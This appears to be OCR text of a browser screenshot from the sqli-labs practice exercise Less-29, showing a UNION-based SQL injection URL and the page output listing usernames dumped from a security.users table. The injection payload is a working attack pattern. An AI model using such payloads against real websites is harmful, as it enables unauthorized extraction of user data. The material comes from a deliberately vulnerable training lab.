 SQL XSS Encryption Encoding Other
http://119.45.55.187/Less-29/?id=-1' union select 1,(select group_concat(username) from security.users),3--+
Enable Post data Enable Referrer
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4,admin'#
Your Password:3
SQLI DUMB SERIES-29